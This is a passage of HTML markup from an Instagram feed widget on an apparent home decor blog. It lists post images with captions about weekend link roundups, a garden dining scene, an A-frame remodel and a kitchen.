			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;}">
			<span class="sbi-screenreader">August life update posted on the blog today, with </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="August life update posted on the blog today, with the weekend roundup. Fresh new links are there including an article filled with ideas on how mix the color green in interiors, and the Southern Living idea house layered with inspiring patterns." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18063756653183186" data-date="1753047567">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DMWFHmozOSv/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.82787-15/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&#038;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&#038;oe=6912F3AA"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;}">
			<span class="sbi-screenreader">Happy summer friends. Weekend links are live and i</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy summer friends. Weekend links are live and include a list of inspiring ideas. Stop by the blog for today’s post featuring several cozy well decorated spaces." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17894866368236249" data-date="1748805287">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DKXpnM5gtDA/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.75761-15/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&#038;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&#038;oe=6912CEE9"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/502202971_18514744333015142_7782533283478950639_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lNT2ce60J2AQ7kNvwGQH29f&amp;_nc_oc=AdlVkKQBj3SCfrgpnEDRFWHYHz9H_5OWk09mGQP3T-laDpUt29RDR4Iw6Mo4gNwGeGQ&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfhFR7U279h_FlaT3siQ_FDbuIMFzHpBYEIeRcmXVP2iUA&amp;oe=6912CEE9&quot;}">
			<span class="sbi-screenreader">It’s time for dining al fresco! Don’t miss this ga</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="It’s time for dining al fresco! Don’t miss this garden scene by @jyoungdesignhouse featured on the weekend roundup on the blog. Happy summer!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18034978412319982" data-date="1745250994">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DItuVkdJCna/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.75761-15/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&#038;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&#038;oe=6912D12B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/491457540_18506911594015142_4351550245532982939_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3vhhkEmHI1sQ7kNvwFlu2KZ&amp;_nc_oc=AdnA87hI8RqggDKSM2BsWCKV1Ov0CT1EyQbXJ04C1tJd6mm6BWSvGqDRvM9A0DGTat4&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfgfgcWCG5jGqsXJTFTQKrZRonqRVFKmJoSerYXDxRmVVQ&amp;oe=6912D12B&quot;}">
			<span class="sbi-screenreader">Posted a weekend roundup of fresh links on the blo</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Posted a weekend roundup of fresh links on the blog yesterday! Don’t miss this stunning kitchen by @silostudiodesign. Hope everyone had a lovely Easter!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18061609345970119" data-date="1742154654">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DHRciWTTCXk/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.75761-15/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&#038;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&#038;oe=6912CEDB"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;}">
			<span class="sbi-screenreader">I’m in awe looking at this A frame remodel! Design</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="I’m in awe looking at this A frame remodel! Design by the oh so talented @jennikayne - it’s linked in the weekend roundup on the blog, stop by for more inspiring links and spaces!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18396088693103533" data-date="1739151156">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DF370eIg5Nw/" target="_blank" rel="noopener nofollow"
